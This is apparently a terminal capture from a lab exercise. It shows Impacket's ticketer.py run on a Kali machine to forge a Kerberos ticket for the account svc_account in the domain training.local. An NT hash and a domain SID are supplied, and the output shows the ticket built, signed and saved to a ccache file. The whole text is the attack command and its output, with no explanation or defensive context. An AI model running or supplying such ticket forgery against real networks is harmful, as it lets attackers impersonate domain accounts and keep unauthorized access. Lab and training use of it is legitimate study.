 root@kali:~# ticketer.py -nthash 4785a51c191306d52946af288b7ad2eb -domain-sid S-1-5-21-2501991368-4163896689-842069156  -domain training.local svc_account
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for training.local/svc_account
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in svc_account.ccache
root@kali:~#